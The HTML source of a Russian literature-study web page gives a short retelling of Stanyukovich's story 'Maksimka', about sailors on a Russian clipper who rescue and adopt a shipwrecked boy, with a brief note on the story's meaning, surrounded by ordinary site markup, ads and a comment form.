  <link rel="canonical" href="/kratkie-soderzhaniya/ctanyukovich-maksimka/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Cтанюкович «Максимка» — краткое содержание рассказа&raquo;" href="/kratkie-soderzhaniya/ctanyukovich-maksimka/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/969">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/kratkie-soderzhaniya/ctanyukovich-maksimka/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Cтанюкович «Максимка» — краткое содержание рассказа"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/kratkie-soderzhaniya/" itemprop="item name">Краткие содержания</a></span>
                </div>
                <h1 itemprop="headline">Cтанюкович «Максимка» — краткое содержание рассказа</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Cтанюкович «Максимка» — краткое содержание рассказа"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                07 декабря 2020
              </div>
            </div>
          </header>
          <div class="c_single post-969 post type-post status-publish format-standard hentry category-kratkie-soderzhaniya">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p><strong>Краткий пересказ рассказа &#171;Максимка&#187; Константина Михайловича Станюковича, опубликован в 1896 году.</strong></p>
                <p>Русский военный паровой клипер «Забияка» быстро идёт на&nbsp;юг. Матросы убирают, моют, скребут и&nbsp;чистят палубу: на&nbsp;военном судне начинается день. Вдруг раздался громкий тревожный крик часового: «Человек в&nbsp;море!». Все бросились на&nbsp;палубу и&nbsp;увидели среди волн обломок мачты и&nbsp;на&nbsp;ней человеческую фигуру. Затем почти все паруса были убраны и&nbsp;баркас с&nbsp;шестнадцатью гребцами отправился спасать человека. Вскоре он&nbsp;вернулся и&nbsp;вместе с&nbsp;людьми был поднят на&nbsp;борт. На&nbsp;палубу вышел и&nbsp;спасённый&nbsp;— маленький негр лет десяти-одиннадцати, в&nbsp;рваной рубашке, истощённый. Его тотчас отнесли в&nbsp;лазарет. Доктор начал его отхаживать.</p>
                <p>Затем, с&nbsp;помощью мичмана, который знал англ. язык, команда узнала о&nbsp;том, что мальчик был слугой у&nbsp;капитана американского корабля «Бетси». Хозяин бил его каждый день. А&nbsp;две ночи назад корабль столкнулся с&nbsp;другим кораблём и&nbsp;пошёл ко&nbsp;дну. Через два дня арапчонок поправился и&nbsp;хотел уже подняться на&nbsp;палубу, но&nbsp;у&nbsp;него не&nbsp;было одежды.</p>
                <p>Тут в&nbsp;дверях лазаретной каюты появился пожилой матрос Иван Лучкин. Он&nbsp;принёс арапчонку платье: «Носи на&nbsp;здоровье, Максимка!» (Максимка, потому что спасли в&nbsp;день святого угодника Максима). Потом Лучкин повёл его на&nbsp;палубу, представил матросам. Арапчонка приняли с&nbsp;полным радушием, позвали обедать вместе со&nbsp;всеми. Лучкин скроил ему башмаки. Позвал посмотреть на&nbsp;артиллерийское учение, которое очень понравилось мальчику. Попытки научить арапчонка некоторым русским словам.</p>
                <p>Так прошёл месяц. Максимка уже мог кое-как объясниться по-русски. Он&nbsp;нередко забавлял матросов песнями и&nbsp;танцами. Плавание близилось к&nbsp;концу, но&nbsp;Лучкин, предчувствуя разлуку, был невесел. Команда тоже привыкла к&nbsp;Максимке. Капитан разрешил оставить его на&nbsp;корабле. Вскоре «Забияка» вновь ушёл в&nbsp;плавание. Максимке дали фамилию Забиякин. Через три года они вернулись в&nbsp;Кронштадт. Максимку отдали в&nbsp;школу фельдшерских учеников. Лучкин вышел в&nbsp;отставку, чтобы быть около своего любимца.</p>
                <p><b>Смысл</b><br>
                Произведение &#171;Максимка&#187; Станюковича рассказывает о добром отношении русских моряков к людям любых национальностей и цветов кожи. Наши моряки приняли участие в жизни Максимки, у которого появились новое имя, Родина и друзья.</p>
                <p><iframe src="https://www.youtube.com/embed/jEs0sucPAnU" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">admin</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2020-12-07">
            <meta itemprop="dateModified" content="2020-12-07">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/kratkie-soderzhaniya/ctanyukovich-maksimka/" content="Cтанюкович «Максимка» — краткое содержание рассказа">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/kratkie-soderzhaniya/ctanyukovich-maksimka/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='969' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="130"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="«Косцы» — анализ произведения Ивана Бунина"> <span class="c_start-item__cat">Краткие содержания</span>
          <header itemprop="name">
            <a itemprop="url" href="/kratkie-soderzhaniya/kosczy-analiz-proizvedeniya-ivana-bunina/" class="c_start-item__link"><span itemprop="headline">«Косцы» — анализ произведения Ивана Бунина</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-12-22"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="«Куст сирени» — краткое содержание рассказа А. Куприна"> <span class="c_start-item__cat">Краткие содержания</span>
          <header itemprop="name">
